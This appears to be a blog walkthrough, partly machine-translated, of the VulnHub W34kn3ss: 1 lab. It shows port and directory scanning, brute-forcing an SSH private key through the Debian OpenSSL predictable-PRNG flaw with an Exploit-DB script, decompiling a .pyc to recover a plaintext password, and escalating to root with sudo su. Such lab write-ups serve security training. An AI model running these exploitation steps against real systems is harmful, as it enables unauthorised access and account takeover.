当前位置:网站首页>vulnhub W34kn3ss: 1
vulnhub W34kn3ss: 1
2022-08-02 19:35:00 【fairy elephant】
渗透思路:
nmap扫描端口 ---- gobuster扫描网站目录 ---- 修改hosts文件,and scan website directories ---- 利用OpenSSL 0.9.8c-1Predictable pseudo-random number vulnerability blastingssh私钥 ---- uncompyle6反编译.pyc ---- sudo su提权
环境信息:
靶机:192.168.101.93
攻击机:192.168.101.34
具体步骤:
1、nmap扫描端口
sudo nmap -sV -sC -p- 192.168.101.93扫描到tcp 22、80、443端口

2、gobuster扫描网站目录
gobuster dir -u http://192.168.101.93 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php扫描到/blog、/uploads、/upload.php、/test

Visited these directories in a browser,都没啥用
3、修改hosts文件,and scan website directories
注意到nmap扫描结果中,443端口ssl-cert中commonName是weakness.jth
在/etc/hostsAdded a target droneip和weakness.jth的对应关系
sudo vim /etc/hosts添加
192.168.101.93 weakness.jth

浏览器访问http://weakness.jth/,和直接访问ip地址(出现apache默认页面)are different pages.
Found a bunny,Tutu tail is the system usernamen30(n30也是http://192.168.101.93/upload.php的title,You can also see the source code of the web page after uploading the filen30)

再用gobuster扫描http://weakness.jth/的目录
gobuster dir -u http://weakness.jth -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php
浏览器访问http://weakness.jth/private/

mykey.pubThere is a public key in it,点击可以下载.
点notes.txt(来到http://weakness.jth/private/files/notes.txt),发现提示
this key was generated by openssl 0.9.8c-1

4、利用OpenSSL 0.9.8c-1Predictable pseudo-random number vulnerability blastingssh私钥
在exploit-db中搜索openssl 0.9.8c-1,找到如下payload

我选了python的exp:OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH - Linux remote Exploit
expThe usage tips are as follows
# 1. Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
# - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
# - execute: python exploit.py (without parameters) to display the help
# - if the key is found, the script shows something like that:
# Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
# Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
首先从https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2下载5622.tar.bz2,然后解压,The unzipped folder is ./rsa/2048/,There are many, many public and private key pairs in this folder

官方方法
然后从OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH - Linux remote Exploit下载exp脚本5720.py,并执行
python2 5720.pyUsage tips are available

Follow usage tips,爆破n30的私钥
./rsa/2048It is the directory where the public and private key pairs are stored,192.168.101.93是靶机ip,n30是用户名,22是ssh端口
python2 5720.py ./rsa/2048 192.168.101.93 n30 22一段时间后,Blast out the private key in the file4161de56829de2fe64b9055711f531c1-2537中

n30The user uses the private keyssh登录靶机
ssh [email protected] -i 4161de56829de2fe64b9055711f531c1-2537

更简单的方法
I saw that other bloggers on the Internet have an easier way to get itn30的私钥.由于mykey.pubThe public key has been given in ,所以可以用grep命令在./rsa/2048/to search for the file containing the public key,Its corresponding private key is n30的私钥.

grep -r -l "AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw==" ./rsa/20481The public key file was found in seconds./rsa/2048/4161de56829de2fe64b9055711f531c1-2537.pub,The corresponding private key is the same./rsa/2048/4161de56829de2fe64b9055711f531c1-2537,和用expThe script blasting out is the same,But compared to timeexptoo few scripts.

5、uncompyle6 反编译.pyc

n30用户家目录下有个code文件,执行报错

其文件类型为python 2.7 byte-compiled
file code
n30from the home directoryhttp服务
python -m SimpleHTTPServer 9999攻击机上下载code,改名为code.pyc,然后用uncompyle6反编译
wget http://192.168.101.93:9999/code
mv code code.pyc
uncompyle6 -o code.py code.pyc注意,如果像我一样uncompyle6The installation directory is not present$PATH中,You also need to add its installation directory to $PATH中
export PATH=$PATH:/home/kali/.local/bin反编译成功后,查看code.py的内容,发现
n30:dMASDNB!!#B!#!#33

6、sudo su提权
现在知道了n30的密码是dMASDNB!!#B!#!#33,可以试试sudo提权
先sudo -l看看n30能sudo执行哪些命令

看来n30Can be any usersudo执行任意命令
sudo su提权到root,并在/root下发现root.txt

边栏推荐
- Numpy那些事
- navicat创建连接 2002-can‘t connect to server on localhost(10061)且mysql服务已启动问题
- [300+ selected big factory interview questions continue to share] Big data operation and maintenance sharp knife interview questions column (10)
- golang源码分析(10)slice
- 持续集成(四)Jenkins配置报警机制
- SQL Statement Basics
- 一篇文章带你搞定BFC~
- What is the difference between erp system and wms system
- The days of patching are more difficult than the days of writing code
- Smart Contract Security - delegatecall (1)
猜你喜欢
随机推荐
潮玩的“第二春”,在哪?

Redis的使用--集群模式
Nacos环境隔离
【无标题】
图解LeetCode——622. 设计循环队列(难度:中等)
MySQL常见函数
nacos集群配置详解
ES: WeakSet
一些与开发者体验有关的话题
SQL Statement Basics
MySQL——慢查询日志分析
暴跌99.7%后,谁还在买卖「二舅币」?
边界访问的空间权限
MySQL常见面试题汇总(建议收藏!!!)

Flink SQL builds real-time data warehouse DWD layer
Smart Contract Security - delegatecall (1)
Nacos的基本配置
Numpy those things
什么是SVN(Subversion)?
Red and blue against experience sharing: CS from kill posture